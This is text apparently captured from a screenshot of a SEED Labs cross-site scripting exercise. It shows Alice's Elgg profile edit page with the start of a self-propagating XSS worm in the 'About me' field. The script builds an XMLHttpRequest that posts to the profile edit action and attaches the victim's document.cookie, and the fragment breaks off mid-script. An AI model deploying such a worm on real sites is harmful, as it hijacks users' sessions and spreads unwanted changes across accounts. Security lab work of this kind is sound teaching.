 File Edit View History Bookmarks Tools Help 8:58 PM Seed
XSS Lab Site: Edit profile
www.xsslabelgg.com/profile/alice/edit Google
Most Visited Getting Started Seed Labs
elgg. Settings Log out
XSS Lab Site
Activity Blogs Bookmarks Files Groups More Search
Edit profile
My display name
Alice
Edit avatar
Edit profile
About me Add editor
<p>&nbsp;</p>
<script id="worm" type="text/javascript">// <![CDATA[
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabelgg.com/action/profile/edit",true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Public
Brief description
Samyismyhero